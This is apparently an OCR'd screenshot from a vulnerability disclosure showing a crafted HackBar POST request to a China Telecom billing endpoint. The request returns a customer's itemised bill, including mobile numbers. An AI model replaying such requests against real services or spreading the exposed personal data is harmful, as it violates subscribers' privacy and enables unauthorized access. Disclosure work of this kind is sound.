 Firefox
http://wapsc.189.cn...getUserBill.action
wapsc.189.cn:8006/productMessage/getUserBill.action
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 书签
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://wapsc.189.cn:8006/productMessage/getUserBill.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
accountid=36A02E8B244D66B137CAB961D4214953&month=201209&channelTypeId=001&cityCode=C0713CC421F4E2CF&cityName=%E5%9B%9B%E5%B7%9D+%E6%88%90%E9%83%BD&serviceId=2
[{"FEE":"169.0","FEE_ALL_TOTAL":"195.20","FEE_NAME":"我的e家套餐费","FEE_NO_TOTAL":"169.00","LEVEL_ID":"1","OJBECT_NBR":"TCBFY","TREM_TYPE_NAME":"宽带账号"},
{"FEE":"0.00","FEE_ALL_TOTAL":"195.20","FEE_NAME":" 基本月租费","FEE_NO_TOTAL":"0.00","LEVEL_ID":"3","OJBECT_NBR":"13308094929","TREM_TYPE_NAME":"手机"},
{"FEE":"0.00","FEE_ALL_TOTAL":"195.20","FEE_NAME":" 基本月租费","FEE_NO_TOTAL":"0.00","LEVEL_ID":"2","OJBECT_NBR":"13308094929","TREM_TYPE_NAME":"手机"},
{"FEE":"0.00","FEE_ALL_TOTAL":"195.20","FEE_NAME":"短信费","FEE_NO_TOTAL":"0.00","LEVEL_ID":"1","OJBECT_NBR":"13308094929","TREM_TYPE_NAME":"手机"},
{"FEE":"0.00","FEE_ALL_TOTAL":"195.20","FEE_NAME":" 点对点短信费","FEE_NO_TOTAL":"0.00","LEVEL_ID":"2","OJBECT_NBR":"13308094929","TREM_TYPE_NAME":"手机"},
{"FEE":"0.00","FEE_ALL_TOTAL":"195.20","FEE_NAME":"新业务费","FEE_NO_TOTAL":"0.00","LEVEL_ID":"1","OJBECT_NBR":"13308094929","TREM_TYPE_NAME":"手机"},
{"FEE":"0.00","FEE_ALL_TOTAL":"195.20","FEE_NAME":" 来电显示业务费","FEE_NO_TOTAL":"0.00","LEVEL_ID":"2","OJBECT_NBR":"13308094929","TREM_TYPE_NAME":"手机"},
{"FEE":"0.00","FEE_ALL_TOTAL":"195.20","FEE_NAME":" 手机报费","FEE_NO_TOTAL":"0.00","LEVEL_ID":"2","OJBECT_NBR":"13308094929","TREM_TYPE_NAME":"手机"},
{"FEE":"20.00","FEE_ALL_TOTAL":"195.20","FEE_NAME":"月基本费(含套餐费)","FEE_NO_TOTAL":"20.00","LEVEL_ID":"3","OJBECT_NBR":"13388194929","TREM_TYPE_NAME":"手机"},
{"FEE":"20.00","FEE_ALL_TOTAL":"195.20","FEE_NAME":"月基本费(含套餐费)","FEE_NO_TOTAL":"20.00","LEVEL_ID":"1","OJBECT_NBR":"13388194929","TREM_TYPE_NAME":"手机"},
{"FEE":"0.00","FEE_ALL_TOTAL":"195.20","FEE_NAME":" 基本月租费","FEE_NO_TOTAL":"20.00","LEVEL_ID":"2","OJBECT_NBR":"13388194929","TREM_TYPE_NAME":"手机"},
{"FEE":"10.00","FEE_ALL_TOTAL":"195.20","FEE_NAME":" 我的e家可选包","FEE_NO_TOTAL":"20.00","LEVEL_ID":"2","OJBECT_NBR":"13388194929","TREM_TYPE_NAME":"手机"},
{"FEE":"10.00","FEE_ALL_TOTAL":"195.20","FEE_NAME":" 天翼套餐可选包","FEE_NO_TOTAL":"20.00","LEVEL_ID":"2","OJBECT_NBR":"13388194929","TREM_TYPE_NAME":"手机"},
{"FEE":"0.00","FEE_ALL_TOTAL":"195.20","FEE_NAME":"本地通信费","FEE_NO_TOTAL":"20.00","LEVEL_ID":"1","OJBECT_NBR":"13388194929","TREM_TYPE_NAME":"手机"},
{"FEE":"2.40","FEE_ALL_TOTAL":"195.20","FEE_NAME":" 移动业务本地通信费","FEE_NO_TOTAL":"20.00","LEVEL_ID":"2","OJBECT_NBR":"13388194929","TREM_TYPE_NAME":"手机"},
{"FEE":"-2.40","FEE_ALL_TOTAL":"195.20","FEE_NAME":" 移动业务本地通信费优惠","FEE_NO_TOTAL":"20.00","LEVEL_ID":"2","OJBECT_NBR":"13388194929","TREM_TYPE_NAME":"手
机"},{"FEE":"0.00","FEE_ALL_TOTAL":"195.20","FEE_NAME":"长途通信费","FEE_NO_TOTAL":"20.00","LEVEL_ID":"1","OJBECT_NBR":"13388194929","TREM_TYPE_NAME":"手机"},
{"FEE":"13.05","FEE_ALL_TOTAL":"195.20","FEE_NAME":" 国内传统长话费","FEE_NO_TOTAL":"20.00","LEVEL_ID":"2","OJBECT_NBR":"13388194929","TREM_TYPE_NAME":"手机"},
{"FEE":"-13.05","FEE_ALL_TOTAL":"195.20","FEE_NAME":" 国内传统长话费优惠","FEE_NO_TOTAL":"20.00","LEVEL_ID":"2","OJBECT_NBR":"13388194929","TREM_TYPE_NAME":"手机"},
{"FEE":"0.00","FEE_ALL_TOTAL":"195.20","FEE_NAME":"上网费","FEE_NO_TOTAL":"20.00","LEVEL_ID":"1","OJBECT_NBR":"13388194929","TREM_TYPE_NAME":"手机"},
www.wooyun.org